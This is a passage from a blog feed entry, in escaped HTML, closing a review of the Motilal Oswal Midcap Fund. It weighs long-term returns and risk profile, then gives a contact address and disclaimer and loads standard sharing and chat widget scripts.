when long term returns do no necessarily translate to chart topping results might seem a bit unnecessary.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt is important to consider long term returns and not short term for two reasons, one it is equity and two it is about mid caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is not to cast a shadow on the strategy applied since every fund house and manager will have a strategy of their own but as an investor you need to evaluate whether the said strategy is aligned with your risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs a retail investor the \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+risk+reward+ratio+investing\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Erisk reward ratio\u003C\/a\u003E is not favourable when there are far more stable and simpler options available.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf for whatever reason you find the approach exciting then you might need to review not only your decision to invest in the fund but in equity overall\u0026nbsp;for equity investing should be boring and not exciting.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=invest+in+mutual+funds\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EMutual Fund investments\u003C\/a\u003E are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; transition: 0.3s;\"\u003E\u003Ci style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2025\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/3463684046237592733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/3463684046237592733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2025\/10\/motilal-oswal-midcap-fund-review-in-detail.html","title":"Motilal Oswal Midcap Fund Review in Detail"}],"author":[{"name":{"$t":"The Mutual Fund 